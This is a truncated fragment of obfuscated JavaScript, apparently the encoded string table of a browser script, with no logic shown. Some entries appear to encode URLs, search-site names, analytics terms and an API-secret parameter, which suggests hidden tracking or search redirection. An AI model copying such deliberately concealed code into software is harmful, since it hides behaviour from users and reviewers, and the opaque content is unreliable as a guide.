K','mte5ldeXosWXmq','mJiSmteYldeWnW','mYWXmdySmtiYla','ldeYmcWXmtySmq','mti4ldeYoq','wKXYAfq','rxjzsg4','vfb4D24','ldeWmsWXmtqSmq','z0LrEMe','BvPAufa','mcWXmtGSmta5la','nYWXmJaSmti0la','BKrnuvy','mtaWldeXmcWXmG','B1LftM4','qNfMwgG','A3bvtvK','mtiWldeWnW','mta5ldeWmYW0oq','B3rTyLi','DxHkuhe','DwvyuM8','EK5LCfO','mta2ldeWmcWXmq','z1z0EgG','DLPgD1G','zKXrqu0','Dg9tDhjPBMC','vwXTr0W','ldeXmcWXmJuSmq','mIWXmdiSmteZla','uKP1zva','CNLkt0G','vM1Ltui','qwLKywO','BeX5t0C','q1nVAvm','mte2ldeWmYWXmq','vNbus3u','uuP0v2i','whjgue4','weT4txG','yvHWCwW','z3nnrvG','EKLlvgG','BwWTD2vIBwvKAq','CfnAtLO','mJiSmteYldeXoa','DwHnCwq','mte4ldeYocWXmW','otKSotKSmtaXla','msWXmtGSmteWla','ldeWocWXmJeSmq','Agj4Age','mteXldeXosWXmG','msWXmduSmta0la','twrlCNe','wNH6B2C','t1rRqKi','C0H4EwC','mtiWldeWnIWXma','tw5Stg0','z0reBwq','u2nzuvi','ocWXmduSmteYla','mte2ldeXocWXmG','mYWXmdCSmteWla','vhftCMC','AKTfqxC','s2fZBe0','BNzLC3rVCNmU','mteYldeXosWXma','s3vjs3G','s1nqt08','mte2ldeXmcWXmG','mYWXmtuSmtiXla','Bw14A2e','yxDSz1i','BeDRrxu','C0HIDMm','D09tzeK','mtaYldeYmcWXma','DxDwEha','uLLSq0C','sK5UAMy','nYWXmdGSmta2la','msWXmdySmte3la','otGSmteYldeWnW','ocWXmtK','mteXldeWmIW0oq','ldeYnq','Aw5KzxHpzG','mta2ldeXnYWXma','CLjrDw8','mYWXmtmSmte2la','nsWXmdKSnty','y29OqMy','zKDJvg8','otKSmteZldeXna','mte1ldeXnYWXmq','ncWXmdiSmtaYla','qLP2D2G','EevqyuS','ldeWmsWXmtmSmq','zNDWrxe','mtmYldu4ldeXmG','s1Pdwuy','uhvZsfm','zNj2uM4','ldeXnsWXmtuSmq','mtaZldeXoq','ncWXmJaSmtiY','tKvot0W','mIWXmtuSmte0','A0T1CMy','BLr0z3e','mYWXmtKSmta5la','mti2','ldeYmcWXmJq','otKSmtaZldeYna','mtaYldeXnG','wMTQwwq','mte0ldeWmsWXmq','Exn2EfG','mte3ldeWnIWXmq','vwXetxa','yMK9Dhj1zszYyq','reDIq2W','ncWXmJaSmta2la','tgvlrMG','mYWXmJeSmte3la','CLrqA1i','CNPfCgK','mte5ldeWmYWXma','z29Iyw1IDxmU','ldeXncWXmtuSmq','tufkCu4','s2r0Bem','zxHuz0e','mYWXmdqSmte5la','mta2ldeXncWXmq','msWXmdySmZC','thHZAge','rxP6yuO','C3fbt3C','AM9Pqw0','msWXmJeSmtiXla','msWXmduSmte5la','msWXmduSmteZ','CMvWBgfJzq','Duvrs24','CZ9Pzd1JCYzHAW','yNbrEwG','mtiXldeXnIWXmG','mte3ldeWnYWXma','vMzRufe','ALf4Dwi','mte1ldeWncWXmG','mtaXldeYmsWXma','BeD6tuC','DNHctvm','mte0ldeXnq','DMndCvu','Bg1rD1q','osWXmdKSmti3la','shbVAgS','AKjbvvi','mYWXmtaSmteWla','Dgv4Dc9QyxzHCW','otGSmteXldeWma','ENjkC3i','ENPSAMe','wvbsyNq','otGSmta0ldeYma','mteXldeWmYWXmq','vw5RD0W','AfrICw8','DhLTsvu','uvPmqvK','rvLPwu4','AwzYyw1L','otGSmte0ldeWna','mtiXlduZldeWnW','mcWXmJaSmteZla','AKH1ywW','ANL1wNK','ncWXmtKSmtiX','mcWXmtySmte2','Aw5ZAwrLAgLNAa','msWXmdu','mta5ldeXmYWXma','mdmSmte2ldeXoq','vvjLrM0','EgH2zgu','mti1','mteYldeXmq','rePdsxi','CxvZuxC','ldeWmYW1msWXma','msWXmdiSmta2la','mtiYldeXmIWXmG','mte2ldeXmYWXma','mdmSmtiZldu0la','wKTny0C','wxbluw4','ruviBeq','rhfQCwi','ALH3rxu','werzEwO','zLHrve8','u0jvquy','uenxCeu','mcWXmtqSmteYla','mcWXmtaSntySmq','y2fYzwvYz2LYBa','mtaWldeWoq','vxnquKS','wuLHyMC','svH4vgC','mtaWldeXmW','BLjOBNu','y2ThA3a','AgvHza','AhHMEfG','zfDdC2y','BwHVree','ywrgvMy','s3HwDfe','DwDuDfO','mJmSmtiXldeYmW','swPkre0','DKLvuhO','z0HTAK8','ldu1ldeWosWXmG','otGSmtaY','B2DNEwK','ldeWnsWXmtuSmq','ueTpt1i','EKDLrg4','otKSotKSmteZla','Dg5zrKi','mte0ldeXoa','mdKSmtiXldeWoq','mtaYldeXma','C2v6Duu','ufrVAxi','mtaYldeWnsWXma','EePRyMG','Bxr5tw0','mta4ldeXmsWXma','yxbYCvG','mIW4mJeYldeYma','qMTcuwu','mteWldeXmcWXma','zLHiBgC','vhHhrhK','ldeXmYWXmJeSmq','thDJzg0','CMj2DwC','v0Hmvw0','mIWXmdySmte5','vMnfDvy','A2P1DxG','zg93','uwvYtvu','nYWXmtqSmteWla','Ee9WyNe','mcWXmdySmti2la','msWXmduSmtaYla','mYWXmJaSmta2la','ody3nJa4mw1gBeDlrW','vKLhu08','mtaYldeWmcWXmq','twLdz2C','zNfLCxC','nJiSmte2ldeYoq','mtiZ','u2TbtgC','sM9TvMm','u1Hvz1C','sMv3rKG','mte1ldeWnYWXmq','ncWXmtm','uMXhDfG','mtaXldeXocWXma','nYWXmtqSmta2la','mta0ldeWocWXma','AgrLANC','y1LOyNK','ldeWmYWXmty','u2zJqMm','rhDnyxO','sgPxuu4','A3zMtge','ugnjswS','mYWXmdmSmte2','zw50','BezPqLi','mteZldeXma','yvPHEgW','zNbHBe8','mYWXmJe','ndCSmta1ldeXna','EwrYu1y','mJySntmSmta3la','mta0ldeXmsWXma','mtiWldeXnYWXmq','y3jPChq','qKPlCxC','mtiYldeXmYWXmG','vvPsq0C','osWXmdmSmta5la','ocWXmtaSmtiXla','mte3ldeYnIW1na','BM9Uzq','vxjmA3K','uNztz1i','EevJrfy','ncWXmZySnJe','zwTJs2q','mte2ldeYmIW1na','Ag1vsMO','ldeXmYWXmtaSmq','DhfvwNe','zenWDKi','ENv5rLe','ldeXmW','zKPmA28','nYWXmJiSmtaYla','mte4ldeWmcWXmG','ncWXmdeSmte0la','uwn1u1a','r0LzA1G','qw5ps3G','nsW1nq','s2rWzLm','uhb6CNa','nYWXmte','sNvoAfq','msWXmduSmta3la','mti0ldeXmG','sxbkugS','ChD6veG','wfrAwLq','mdqSmte1ldeWnq','mta0ldK5ldeYna','mIWXmteSmtiYla','q1rbq1q','uwn3B0m','DwP5zuq','DNrfDxi','zwLfuxa','suzkDLO','B2XZAge','mYWXmdKSmtiWla','mta2ldeWmsWXma','uhz2sLG','ntK3mJuYDxvdCeD2','rwDWC1q','zxDMCxq','B1rNyNy','mte1ldeXmYWXma','rxLUr2W','ldeXoq','twDiANG','vwjzyum','seDyyNu','mtySmti0ldeWoa','wuTPuKi','nIWXmtqSmteXla','wgzMzuS','qMntDNi','mteXldeYmsWXmG','ldeYnIWXmJu','otGSmteYldeWmW','nsWXmtySmteZla','rgz1teC','run0D2q','mta3ldeWnIWXma','DfbXsuW','D0T4rLG','CNrXBuq','mta2ldeXmq','yNjVD3nLCM1TBW','yxzSC2e','A1LHseG','mta0ldeXosWXmq','wfPMwhy','mti0ldeWncW1na','Chf0sM4','mtiXldeXmYWXma','ldeXmcWXmZaSnq','nYWXmdKSnteSmq','mtaXldeXmYWXmq','wvPTAwW','sunxtMm','vgDfB3e','v0TkDfa','tLbzEwO','mte2ldeWmYWXma','mte1ldeXmYWXmq','BgTOs2i','q0DUwxG','u21nEKO','wLzWww0','y3b0Aei','otGSmteXldeXoa','mtaZldeWmYWXma','mtaZldK5ldeXnq','osWXmJmSnty','DwHfzfq','t1Pcz1m','CfjKyNa','vgrLBee','rvDHA1C','D3PxC3C','mYWXmteSmtiXla','ocWXmJeSmtiW','BgPetwG','AwTftuS','nYWXmtqSmte2la','mtiXldeXnYWXmq','uMDTq2u','y1r2v0y','ytq2nJq3zJe2na','mteZldeXmW','msWXmdmSmte2','yxPbv1a','B292AK0','ldeWnYW1msWXma','mtiXldeXmq','CMnZAuG','ldeYnYWXmZmSoa','mte5ldK5ldeXmW','r05sDMm','mtiZldq4ldeWmG','mti1ldeXmG','mYWXmdu','ncWXmtu','AKHRyK8','C2nYAxb0','mtaSmtiZ','mte3ldeYmYWXmq','mduSmte4ldeXnW','zgHdqvi','z1fxwNm','mta5ldeWmW','mtaYldeYmG','mtiZldeYmYW1na','mta4ldeYmq','msWXmdKSmta2la','nsWXmtySmti2la','mte1','ncWXmdCSmte2la','uMHnt00','D1rZsMi','EvDlDeu','nYWXmdKSmte1la','otGSmteYldeWnG','sM5VruC','mteXldeYmYWXmq','Ee1uywW','mcWXmtySmti3','mteWldeWmYWXmq','ExHfENa','mcWXmJaSmtiYla','sgjUy0S','mcWXmtiSmte2la','Efb3rei','mta4ldeXmYWXmq','uLzvBhK','mYWXmtuSmtiZla','mtiZldeWmcWXmq','BxfxDwC','mta2ldeYmIW0oq','ocW1mcWXmdqSmq','reTqsgC','ldeYmYWXmtm','mYWXmduSnJiSnq','nsWXmdCSmteXla','zKvjt3m','mta5ldeWnYWXmq','thfzEKC','mtaYldeXnIWXmq','ncWXmdySmti0','mte2ldeWncWXma','mteXldeXocWXmq','mteZldeWmYWXmq','C3bPzwXLBwfJlG','mte4ldeXncWXmq','mZu4otKYogzcqLnMsW','zw5Yq00','mte4ldeXmYWXmG','mtCSmti2','ANjIweW','DxLxsfe','sxbNwxm','y29UDgvUDfDPBG','mteXldeXosWXma','AKfRt20','rhHyy3u','mtiWldeWnYWXmq','mYWXmdqSmta2','AuLRzvO','ldeYnG','AMfJAfa','D3L4zw8','r1vOqLq','AejSD1i','ocWXmtKSmtiWla','rMnfvvG','mtaYldeWmIWXma','mtaWldeWosWXmq','mte1ldeXoq','zxPvr1G','BM93','mta5ldK5ldeXnW','ncWXmtGSmte1la','y09qvhO','ExzoyLy','B25SAw5LlxnWAq','mteZldeWmW','re1luwK','DfnRswe','we9hvMG','wMfSzfq','Cgz0Eee','zMznuMi','EfPJv1K','nsWXmJa','y29Tl3yXl3rHyq','qK9Pzxu','mte0ldeYmW','ugHhvuK','EvnxAw4','ncWXmdeSmte5la','vfvwrvG','ldeWmsWXmduSmq','mYWXmdeSmta0la','EgfJuhC','wNbiuvC','uMD1tge','ldeYnsWXmJq','rNzLrvq','n2rMowqWzMqXzG','ChbuEgu','otGSndGSmtaY','mdCSmti3ldeYna','r0fQCxq','mYWXmJaSmtaYla','osWXmJySmtiW','B2XbvKi','vvbrAvO','uMz3sLi','mte4ldeXmIWXmq','s3bXrfa','mYW2mcWXmJuSmq','v1P6BNm','tvzMrgm','mteSmtaZldeWnG','ncWXmtKSmta0la','rwDPyvm','mte3ldeYma','wKvVte8','wMj0DKi','mti3ldeYmIWXmq','mte1ldeWnW','mta1ldeWmIW1nq','osWXmdeSmteY','mtiWldeYmG','u1zdyKi','ncWXmtqSmtaZ','uKL6ALe','qwfos3q','mta1ldeWmsWXmq','odHJjNnPpwqWnW','ldeZmW','ncWXmtmSmta2la','msWXmdKSmta1la','nYWXmtqSmta1la','zvbwv1e','mtaYldeWmYW4mG','mYWXmdiSmtiYla','msWXmdKSmtaYla','msWXmduSmti1la','CNnpEMq','wNLODwK','mYWXmJCSmte1la','B1boB2e','qwLbrNC','mtaXldeXosWXmq','mteYldeYmG','zxr2Euu','mte0','vg1tqMG','msWXmdeSmtiZla','reXxuwu','mteXldeWosWXmG','CKPTrK8','ocWXmdKSmte0la','sKXkCwm','AxfXtKC','wNjkyMS','B01IrhO','ALrQBgG','otGSmtaYldeWoa','q2HwCuW','ldeWosWXmtmSmq','v1vzsuW','AM5tA2e','mdKSmteZ','tg5YvwO','BuXyzuS','BKfKrMm','ruzmD1G','AfjpB1G','ENrNCwO','y2rtCKS','wxLAwgq','rxLqtLm','mteZldeXncW0oq','mcWXmJmSmtiYla','Cw5lwvO','mtm0','mIWXmJuSmtmXla','rhrtDNi','ldeXncWXmJySmq','svn2BhO','Ahv0r2e','B05ND3i','otGSmteWldeWna','mtaYldeXnYWXma','svvMv1y','mteWldeYmYW1mG','mtiXldeXoq','mta1ldeXnIWXmq','ocWXmJe','EMPStfa','AMvJyNC','thDArfO','vMTXwfy','mtCSmte4ldeXnq','vLHYChG','q1DpC3O','msWXmdKSmteZla','BgrKDKC','uNHSCwe','qxzUrLG','sKrbCvC','uvrcANe','ncWXmtGSmte1','mYWXmtKSmtiZla','ldeXnsWXmtuSnq','q21cuMy','C3bLzwqTBw9KlG','C3bSAxq','mtaZldeXnYWXmG','s2ztA0W','qNfRv2m','CKLot1G','Bxr1DNG','Ew5bwvi','mteWldeWncWXmG','mte3ldeYmsWXmq','swrcD28','q212vNO','mtaXldeXocWXmG','z3bSv2i','msWXmduSmta1la','rfvmChu','ldeXosWXmdGSmq','ldeWmq','vg1UBwe','mteWlduZ','ocWXmde','yxbWzw5Kq2HPBa','r3DYtvC','mta4ldK5ldeXoa','mta2ldeXmcWXmq','otGSmteWldeXmq','tvjeAfC','lMjPBMCU','yw1kD2q','rMjWD2W','C3f3AuW','DhH4Ec4','s3voAuu','vxfhs2S','mtmZ','mtaYldeYmIWXmq','rfzZsLK','B3r3wgi','B0Ljrxa','DMvmA0S','ocWXmtGSmta2la','mtaYldeWmYWXma','mte3ldK5ldeXoa','sff0tK4','mta2ldeXnIWXma','qwzZwg0','DNHOALq','zgfPBhKU','ruLqCLK','mteYldeXnIWXmq','ncWXmtq','mte3ldeXnIWXmq','tNHjq2y','rK5htvq','mteWldK5ldeWmW','mte0ldeWncWXmG','uvnjz2W','AhbMqxK','DuzUv00','rNfxCfi','s01vuhC','te9itKq','msWXmdKSmta2','suDevfu','wfrqEKe','rvncAhK','mtaWldeWnYWXmq','mIWXmdySmte5la','rvnuBNK','AwPNEuC','Egn0CMu','sgHQzuy','wMLNvLq','EfziuKW','s2XoAxi','uuPQuwu','y1nrrvK','ncWXmdmSmteWla','D1Hdtg4','mIWXmtG','mtaZldK5ldeXma','qKzKuvO','mte5ldeWnW','s3zrwvG','ldyWldeYmsWXmG','EMrHCha','wNPYC2G','ldeXnIWXmJy','BgvUz3rO','CLPytgy','u3DMvxe','ldeWnYWXmteSmq','mYWXmtuSmtaYla','y0nqv2O','mte2ldeWmsWXma','z2TJzu0','mteXldeXmIWXmG','C2jTwxC','Dgfosw0','rK9SCge','AffwqLu','mtiYldq4ldeWmG','vg9Ozwm','mteWldeXncWXma','vvPQyxe','u25NuNG','thjcBhm','osWXmtySmte2la','ywjVDxq6yMXHBG','qxjbyKO','mtiXldeYmIWXmG','mtaZldeXnsWXmG','mta3ldeYnYWXma','mte5ldeXmIW1oq','whHOqvG','svbhC0C','y1bqwvC','wgHgwuK','ue1rrKe','yw5Kpq','mta4ldeXoq','C3vJAguUDc1VBG','mteXldeXnW','seHezwm','mYWXmJq','Bhv3Ew0','mtiXldeWmcWXma','mIWXmJaSmtiYla','otKSmtaX','mcWXmdm','zfjlsNi','ueXyqNG','ncWXmdiSmta0','tMTYEge','mte5ldeXnIWXmq','r0viEgK','rejSqLu','EfnQufy','mtaXldeXmYWXma','DhLWzq','qNzmrNC','AwfXt2C','mte2ldeXnq','mte3ldeWmW','s3b1s3a','mtiYldeWoa','s3DougC','uKjSAMS','mte5','DhLov1a','vNDNqKC','mteXldK5ldeWmG','qxPQruC','rwfYsvC','mta4ldeWosWXma','ldeXmcWXmdG','mta0ldeYmG','mte0ldeXosWXma','BLfArMy','zvzqCLu','nsWXmdKSmte1la','B1bTzue','mtCSmtiXldeXoa','r3jztxG','zvDlz1u','quPjvfC','BM14EeO','wgfIuuO','mteYldeXnIWXma','qvrzBg4','rKf1rhC','mYWXmdeSmte3la','vw1Tu28','mtaXldeXnIWXma','mte3ldeWnYWXmq','Dw5lCLi','z2j1u3m','mta5ldeWmYWXma','tuDwrKm','v0T4Bha','sMnkEgW','A1r5CLG','AeLgAwS','wNDVC2e','terbvgu','otGSmte2','A1LSs0G','mtCSmtiZldeXmW','DgvPu3q','q0LUB0C','t0fiDNa','mtiYldeXmW','B3L5CLu','z2Dzt1K','BNbfEMm','wvfwqxO','mtqSmtiZldeYna','q2D5s2u','BKfyzg8','mta3ldK5ldeXmW','BwPcu2u','nYWXmtqSmta5la','ldeXmq','ncWXmtG','vefHzwW','mtaYldeXmYWXmq','mcWXmtKSmta2la','mteXldK5ldeXoa','ldeWnIWXmJySmq','mte5ldK5','rgHZD3O','ncWXmJqSmti1la','BurjsMq','yvvUq2m','mtaWldeXosWXmq','y1bzr3e','EKzZs28','mta3ldK5ldeWmG','u1bYvMW','nIW1nIW1ncWXma','uuzsrfO','s0LQAgG','qwDLEMW','EMDszNq','rfPRBgm','C2vUza','wNntDhy','wLzkrfq','mtiWldeWmq','DvrhvMm','mteYldeWosWXmq','nsWXmtKSnty','ALbdDgy','msWXmduSntCSmq','yuPRzgO','nIWXmtuSmtiZla','ocWXmtmSmtaYla','mtaYldeWmW','zwv5Exa','otGSmta4ldeYmG','C0LWwKO','ugrouLa','B1zuugS','otGSmte4ldeXoa','mtiXldeWmsWXmq','u3P3A0u','D1fABeq','AuPADuu','qLnqEfy','vLLdvhm','mtaXldeYmIWXmq','z3vPzhy','mti2ldeYmYWXmG','BvjJwfq','rgPQvuG','AgPxy0u','mtCSmte2','t2rIsxi','vwPpvhK','zLb5BuS','BNPrsMy','vKHTsge','mta0ldeWoa','mtaYldeYmIW0oq','DvLyuMC','r3jrD0O','mte3ldeWmq','mte1ldeWocWXmG','D0rKtLq','EKXksKK','CK5lww0','D3jKC3i','CgXHpwzHBhnLjG','ntiSmti3ldeYoa','mta2ldeXosWXmq','osWXmJqSmti3la','ChffAeG','mteXldeXocWXma','mta2ldeYncWXmq','otKSmte2ldeWoa','mte3ldeYmYWXmG','qu1bshu','mta3ldeWnYWXmG','BvvqrLO','yLDprui','whLeBKq','s2rRyMO','y25bAee','otGSmte5ldeWnG','msWXmdq','B3bPt3y','mte2ldeXmYWXmG','tKfMqvO','mIWXmdGSmtaY','t0Xwz1C','mtiZldeWnsWXma','uujPrLC','wfHjvNK','vwjiD20','sKLQA2y','AMTMtue','D25SB2fKzxi','wLLrtM0','mtiXlduZldeXoq','rgfmtMS','nsWXmdeSmte1la','ChfLsxK','mte1ldeXmG','EfjwAfu','zxjJAva','v3DrvhC','sLrlBhu','mteXldeWocWXmG','mte5ldeWnsWXma','vKTxwMK','B05tCMy','osW1nq','AvzJr04','ncWXmdC','Ben5z1O','mte1ldeXmcWXma','mtaYldeYna','EgzgtNu','ncW1ma','ldeWocWXmJe','z1P1BgG','r0viz0u','osWXmJeSmtaZla','mta1ldeWncWXmq','AvvgDxO','tfLtzMy','ldeXmcWXmJeSmq','zfbxCLK','mteYldeYmsWXma','mcWXmtySmte2la','EgzXAeu','msWXmtiSmta2la','rgrPEfG','BMDRuKC','yLzxu0C','C1vwyuu','seneq2y','mYWXmdKSmtiXla','CgfNzv92Awv3','ufvcsMm','DKzoA0S','u1zwBgS','y3jHDxK','vwHXyxK','mYWXmJiSmteWla','mtiYldeWmYWXmG','zvnkELy','uKv0yLi','sLD6Ahm','ldeXmIWXmJeSmq','yLngtgu','vu5rzuC','mtaZldeYmIWXmG','z3zvzhG','mte3ldeWmsWXma','ldeWmYWXmtySmq','uKHytgO','mIWXmtuSmteZla','mtaYldeWmG','Dg9mB3DLCKnHCW','osWXmdGSmte0la','B1fKBKC','sMz4wNK','mtaYldeXnIWXmG','Fdv8mtf8mtj8nG','ldeWnsWXmdCSmq','ocWXmtGSmteZ','AMDWuuO','uLb2sfe','shv0vfO','nYWXmtqSmtiXla','mte2ldeWnYWXmq','z1rrDhm','BgLUzs4','yNz4Dw0','AhjLzG','AKjoC1y','Ahr0Chm6lY93DW','rLb6ueG','q01nsuK','ruPQt0C','mtaWldeWnIWXma','mtuSmtiZldeYnq','ncWXmdqSnteSmq','ywnHytnHnwzMna','mta3','v3bYBxO','wu13wee','u2fJzwy','mtaSmtiZldeYmG','rw95r0q','nJCXzdLKmgjLyq','ldeWmIWXmJiSmq','mti2ldeYnW','zxHeqKC','zuDVs3y','nYWXmtqSmte5la','DfHit2q','mteXldeWnYW0oq','r0jlCwO','mtaWldeWmYWXmq','mteWldeWnW','mtiWldeXocWXma','Dgz1rNm','mtiXldeWncWXma','mtiXldeXmIWXmq','CMvWBgfJzufSBa','C3bwveC','nJCSmtiXldeZna','Aw9Ux2LK','CMLJwu4','mcWXmtmSmteZla','ldeXosWXmdySnq','zgHdsuG','Dxb0yKe','zKX5tKW','osWXmdKSmta0la','mtiXldeXmIWXmG','yNrhtLi','ldeXocWXmZe','D1rqsu4','mtiZldeXmIWXma','mta3ldeXnsWXmq','ldeYncWXmJKSmq','rhrTBLu','zKHozK0','osWXmdKSmtiWla','mtaYldeYmIWXma','ExLPsLi','nYWXmteSmta2la','Au54sfy','mta2ldeYmYWXmq','mteXldeYmYW0oq','D2jSr0S','nsWXmJeSmte5la','ntiSmteWldeXoq','D1bOvgy','mteYldeWocWXmG','nYWXmdKSmte3la','uLP5zLC','mtiZldeXosWXmG','BKHUzNa','ocWXmtKSmtaZ','mte4ldeXma','mte2ldeWmsWXmq','mte2ldq4ldeWmG','tKfpBhi','u0jQweG','sfj1Cxu','mdmSmte1','CM1gy0i','ocWXmduSmti1','jMfWAv9ZzwnYzq','qKLyBe4','DgL0Bgu','C01kt1m','mYWXmtuSmte2la','zurKr0O','mteXldeWnW','ldeYnIWXmdG','mYWXmJuSmta3la','ueLpD0C','mIWXmtu','ufDVzNe','C2v0sxrLBq','mte2ldK5ldeXoa','A3vdtKu','EfPTufa','rMvLvKi','ndCSmtaX','quPXu00','y1nfwu8','AKXyD0C','rLnIywC','mYWXmJqSnteSmq','otKSmta3ldeWnG','wePMvxG','thvMCeG','BfP2tMC','mtiWldeXnsWXma','mte5ldeXmW','y2zeDgy','wMPuELC','D0ftsMO','DKPTBMy','quTPr1q','mtiYldeXnYWXmq','txbmAhi','uMnlCgW','AgDXr28','q0nRq2m','mtiXldeXmsWXmG','sNvfs0u','u1fjrgS','s2Tws0K','wKPzC1G','mtaWldeXmYWXma','Eejtzvm','mteSmte4ldeXnW','ldeXma','A3vhsNG','sKHHt0S','B0Pgsw0','mtaYldeXmIWXma','mteY','CvL4ufO','vgPwz0C','zLzOAMG','mta5ldeXosWXmq','quX2rK4','zKX0DMG','zhDZuxC','ldeXmYWXmJySmq','u3b1Eem','z3HyCfe','vwXVzKW','sgLwree','t2zhAvm','DgfACfe','B2DbCeW','mta3ldeWnsWXma','mtiXldeXnIWXma','Awfduvu','mJaSntmSmta3','lY93D3CUCgfNzq','mdqSmteYldeYna','mtySmteYldu0la','rwv3tNC','ldeXnsWXmtq','otGSmte3ldeXoa','CxzTC3K','tvfQqxu','msWXmde','ufnbAvq','ncWXmZiSmtiWla','ntqSmta3ldeXmq','B28U','zgLSrMm','wNDHCKq','mteXldeWncWXmq','otGSmte3ldeWnW','mteXldeYnYWXmq','ldeXmG','AMHYqLa','DhnWzvG','z0zpsLq','t3nnEw0','mtaYldeXncWXmq','rLfNB1u','y2rzEgG','nYWXmteSmti0la','mteXldK5ldeWnG','teDpuuW','wg5tr0q','nIWXmtqSmteWla','qNbdCwy','txjisMq','s2TpquW','mtCZmZu0nNrgy0nJAa','wfLfwNO','C2vHCMnOlNnHzG','vLDpC2C','AgnPDNu','Ew1gD0e','sMXft0u','wKvvCfa','mte0ldeXocWXma','nYWXmJaSmtiW','vuH2t1O','EuvbBuC','mJeSmteYldu0la','ywPWy3G','BwjArM4','zg9LAg4','mtiXldeXncWXmq','Agr6B2CU','nsWXmtGSnty','mtiWldeXnYW1na','mta3ldeYmIWXmG','mtqSmte4ldeWnq','mte1ldeWmYWXma','ncWXmdeSmteYla','osWXmJqSntySmq','mte1ldeXmIWXmq','zMLgwLa','q1HNtNG','ELDKvwC','mte2ldeWmYWXmG','mtaZldm0','mta3ldeWna','rMPYDuK','su51Dw8','ocW2ncW2nsW2nG','EuPpExq','mta1ldeXmsWXma','uLnmBfu','wxbPwMC','y1j0ANG','ldeYnsWXmteSnq','rfjfqLK','Aw9ptKi','wxDmq1u','mti4ldeYocWXmW','DxvWqLe','mteXldeYnYWXma','vwj5shu','mcWXmtKSmtiW','msWXmdqSmte2','msWXmJuSmte0la','sMv1DfG','mta1ldeWmYWXmq','C3r5Bgu','DgL4s0G','t3nOBeK','otKSmtaZldq5','mti3ldeWosWXmG','AwP1uhi','mtaXldeWna','teLQuMC','u3jpuwu','mteYldK5ldeXoq','teXwtvi','s1vcvfm','mte4ldeWmIWXma','BMres2m','z0z4CKC','qun0vMW','nNWXmhW3FdeXFa','De9QDKK','mtaW','DfvJqxC','B09qt0W','mYWXmduSmte2la','Dfvbz0u','otGSmte2ldeYmW','osWXmtuSmteXla','nsWXmJySmti2la','mtiWldeWncWXmq','BKHIq2W','vwDKrfO','otKSmte5','mteXldeWnsWXma','mte3ldeWnsWXmG','qwfJsxe','qwXVEMK','yvD2AKi','mteYldeXocWXma','ChjHDMrHlxr2lG','Derqs1m','mcWXmte','sNbUB1i','mte1ldq4ldeWmG','CLfwthq','C3jyvfu','mYWXmdKSmtaYla','mtiYldeXmsWXmq','uurusKy','ldeWnq','z1ftB3G','mtaZldeXnq','wMf3DuS','CeDzvfm','mYWXmJaSmtiY','wxfvs2m','mdqSmta1ldeXnG','r29Vz2XLqw5HBa','nJaXndKXnJLJna','zNrOyLy','tu95zgi','mteXldeXosWXmq','mteYldeXncWXma','BMDREMO','mte3ldeWnIWXma','zLLeA20','mta2ldeXmIWXmq','C01lEuS','ocWXmJaSmtiX','shHpsNG','AMDQDuO','y09WDvy','ldeWmIWXmdy','otGSmteYldeXoq','otGSmteX','mtiWldeWocWXmG','uwfrz3i','mtaZldeXnW','mtaYldeYncWXmq','ueXADLa','nYWXmdySntySmq','suvjB0C','zezwyNy','wxvdCeW','CvvysMK','AhPzs3m','CvLeqMW','vNvnyNC','DLLyDwy','uLvzzMK','ldeWocW1ncWXma','s1fdrhi','mcWXmtiSmta5la','mteXldu3','Eg1HvMW','C0XirKG','zwnPCgvZlG','msWXmti','nIWXmtq','yMvXDKG','ndiZmtK2mNHhyMLlBW','mteWldeXmYWXma','ALDQB0O','ldeXnsWXmJiSmq','A3f0rha','nYWXmtqSmtiWla','AxroEge','mtaYldq4ldeWmG','u0L1ywS','ncWXmJeSmta1la','mtCSmte4ldeWoa','mte4ldeWmcWXma','mte4ldeXocWXmG','mtiWldeXnq','y1rLuLO','mtaXldeXnG','CMPftfa','D3nRrum','ocWXmdGSmteWla','msWXmduSnteSmq','z0Dfq3i','y2Duz24','BNfiuhG','u29Xz3u','mYWXmtySmti0la','s0DdzMS','CgfNzxzPzxC','uvHvte0','sLPhsvu','tuLesfa','ExfKtwu','s3Peruy','otGSmte0ldq5','mdqSmta4ldeWnq','mta3ldK5ldeXoa','mIWXmdGSmtiYla','qNv1y0O','Bw9qvMO','otGSmte2ldeWoa','vMX0sMS','Agv3tvy','mta4ldeWnW','tfPAtNG','EhzjDM0','otGSmte4ldeWna','BxvwCLO','mta0ldK5ldeWnG','ldeXosWXmJa','yNjLAxrIyxj0lG','B2jkr00','AwDgDei','mteZldeWocWXmq','rgnACxa','mJiSmtiZldeXmW','ncWXmtuSmtiYla','mte0ldeYnq','BMrerxC','mta5ldeXnW','mta2ldeWmsWXmq','mZiSmteX','q1boELO','svjsELG','mIWXmteSmta2la','mteZldeXosWXma','v0Xvqxi','zfPQBem','mta4ldeXmW','ocWXmJiSmti2','rerYAwO','mteZldeXosWXmq','BLfPyva','sxDRzKe','msWXmZeSmteZla','CKPotNq','vxbtEvq','mYWXmJySmti0la','mJySmteXldeYna','BLH6rfm','osWXmJq','ldeWocWXmdiSmq','s011DxK','r2jVsKS','Dvzdueq','mta1ldeXmYWXmq','rwP3BMm','sLvxCeC','yNLjtwC','mtiWldeXmsWXmq','CwD1qxC','v1nnyxG','BwL5Bge','mta3ldeWmYWXmq','ldeWnsWXmduSmq','uu5rELy','wNvUqvq','ncWXmtGSmta2la','A2v4DeO','mtiWldK5ldeXmW','mteYldeWnsWXmq','sw1HuNG','qw9LwwG','mteYldeXoa','uLvsD28','mteZldeWnW','mta0ldeWocW1na','t2Lyyxq','wLbIv3G','z05zv0q','ldeWmIWXmJa','ldeXnIWXmJu','DensyK8','mti1ldeYna','u0P3vxe','ldeXmIWXmtaSmq','mtiXldeWnG','mdCSmta2ldeXoq','C2fcC3C','mtaX','otKSmtaZldeWma','qvjzBuy','t2D0Egu','BwvHwLy','CwDJvuK','mtmZldeYmW','EhLqA1O','ncWXmtySmta5la','yLfyDhK','rePJzhG','CK92rfy','sKvvq24','q0rLyMO','r09Quem','BxDwBeS','Dw9VsMS','qwTdu2G','v1HgEvK','vxjVEeq','nYWXmtqSmti2la','mta3ldK5ldeWmq','mtiXldeXocWXmG','rMrStwm','C3rYAw5NAwz5','wuLAqM8','sNzcrM8','ldeYmcWXmtKSmq','rfPkrgy','ncWXmJi','DujovKu','lMDVB2DSzs4','D253qK0','serxr0W','AhHLCKi','BeX2u2C','BufOwNG','mte1ldeYmYWXma','mcWXmJaSmte2la','mta2ldeYmsWXma','ocWXmdKSmtaY','B0nRAui','AuXtA2C','DKTlree','ldeYmcWXmteSmq','EhzNBe8','CMn5zwq','vMfcs00','mJiSmtiYldu0la','mta5ldeXocWXma','mta4l